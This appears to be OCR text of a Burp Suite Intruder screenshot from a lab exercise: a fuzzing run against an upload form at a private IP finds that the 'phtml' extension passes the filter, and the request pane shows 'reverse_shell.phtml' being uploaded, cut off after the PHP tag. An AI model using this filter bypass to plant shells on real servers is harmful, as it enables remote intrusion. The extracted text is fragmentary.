 2. Intruder attack of http://10.10.239.214:3333 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length /form>\n Comment
0 200 774 Extension not allowed
1 php 200 774 Extension not allowed
2 phpl 200 774 Extension not allowed
3 py 200 774 Extension not allowed
4 sh 200 774 Extension not allowed
5 txt 200 774 Extension not allowed
6 html 200 774 Extension not allowed
7 phtml 200 760 Success
8 test 200 774 Extension not allowed
9 200 774 Extension not allowed
Request Response
Pretty Raw Hex \n
7 Content-Type: multipart/form-data; boundary=---------------------------9162004318337959342428869901
8 Content-Length: 3324
9 Origin: http://10.10.239.214:3333
10 Connection: keep-alive
11 Referer: http://10.10.239.214:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------9162004318337959342428869901
15 Content-Disposition: form-data; name="file"; filename="reverse_shell.phtml"
16 Content-Type: application/x-php
17
18 /*<?php /**/
Search 0 highlights
Finished